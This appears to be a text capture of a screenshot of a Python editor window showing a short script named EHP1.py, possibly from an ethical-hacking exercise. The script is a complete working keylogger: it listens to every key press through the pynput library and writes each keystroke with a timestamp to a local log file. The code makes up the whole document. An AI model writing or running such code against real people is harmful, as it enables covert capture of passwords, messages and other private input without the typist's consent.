 EHP1.py - D:\EHP1.py (3.11.1)
File Edit Format Run Options Window Help
from pynput.keyboard import Key,Listener
import logging
log_dir=""
logging.basicConfig(filename=(log_dir+"key_log.txt"),level=logging.DEBUG)
format="%(asctime)s:%(message)s:)"
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()